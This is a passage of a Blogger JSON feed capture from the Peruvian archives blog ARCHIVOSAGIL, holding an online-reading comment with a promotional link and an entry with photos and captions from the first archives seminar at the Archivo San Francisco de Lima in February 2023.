momento y lugar. Además, la lectura en línea puede ayudar a mejorar la comprensión lectora, ya que los lectores pueden buscar fácilmente definiciones y referencias en línea mientras leen. La lectura en línea también es una forma más ecológica de leer, ya que no se utiliza papel ni se emite dióxido de carbono al imprimir libros. En resumen, la lectura de libros en línea es una forma práctica y sostenible de disfrutar de la literatura. \u003Ca href=\"https:\/\/ebookelo2.info\" rel=\"nofollow\"\u003Eebookelo\u003C\/a\u003E la mejor web para leer libros\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html?showComment=1684883784423#c4637264922749507493","title":""}],"author":[{"name":{"$t":"yisus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17625402467029314635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-1198023482904034887","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/1198023482904034887","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-258499352"},{"name":"blogger.displayTime","value":"23 de mayo de 2023 a las 16:16"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&start-index=5&max-results=1&callback=jQuery111004605670699380344_1769804086232&_=1769804086234
body_size: 14127
content:
// API callback
jQuery111004605670699380344_1769804086232({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 